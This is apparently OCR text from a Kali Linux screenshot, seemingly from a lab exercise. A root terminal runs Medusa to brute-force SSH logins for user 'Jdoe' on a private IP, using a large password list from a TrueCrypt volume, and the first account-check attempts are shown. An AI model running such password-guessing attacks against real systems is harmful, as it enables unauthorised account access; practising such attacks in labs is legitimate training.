 Applications Places Mon May 5, 9:51 PM root
Click to view your appointments and tasks
File
root@Kali106: ~
De
File Edit View Search Terminal Help
root@Kali106:~# FioreM WeberL
bash: FioreM: command not found
root@Kali106:~# medusa -h 192.168.2.101 -u Jdoe -P /media/truecrypt1/passwords.t
xt -M ssh
Medusa v2.0 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>
ACCOUNT CHECK: [ssh] Host: 192.168.2.101 (1 of 1, 0 complete) User: Jdoe (1 of 1
, 0 complete) Password: [1B] (1 of 2133187 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.2.101 (1 of 1, 0 complete) User: Jdoe (1 of 1
, 0 complete) Password: [1B][1B] (2 of 2133187 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.2.101 (1 of 1, 0 complete) User: Jdoe (1 of 1
, 0 complete) Password: [1B][1B][1B] (3 of 2133187 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.2.101 (1 of 1, 0 complete) User: Jdoe (1 of 1
, 0 complete) Password: [1B][1B][1B][1B] (4 of 2133187 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.2.101 (1 of 1, 0 complete) User: Jdoe (1 of 1
, 0 complete) Password: [1B][1B][1B][1B][1B] (5 of 2133187 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.2.101 (1 of 1, 0 complete) User: Jdoe (1 of 1
, 0 complete) Password: [1B][1B][1B][1B][1B][1B] (6 of 2133187 complete)
KALI LINUX
root@K... TrueCrypt [root@... truecryp... passwor... root@K...